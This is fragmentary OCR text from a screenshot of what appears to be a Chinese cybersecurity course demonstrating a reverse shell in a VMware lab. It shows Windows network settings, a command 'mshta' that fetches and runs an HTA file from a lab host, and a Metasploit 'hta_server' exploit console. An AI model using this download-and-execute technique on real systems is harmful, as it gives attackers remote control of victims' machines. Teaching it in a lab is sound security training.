 网络安全就业推荐
课堂
反弹shell...
- VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Cmd - ftp
Cmd
09:11 AM
0%
IPv4 地址 . . . . . . . . . . . . : 192.168.2.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7936:f6a7:7bb8:bfec%20
IPv4 地址 . . . . . . . . . . . . : 192.168.78.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.78.254
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>mshta
C:\Users\mingy\Desktop>mshta http://192.168.78.117:8080/yQJ2gA.hta
C:\Users\mingy\Desktop>
an address on the local machine or 0.
)
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
ASCII, 3847 characters selected
Spaces: 2
Plain Text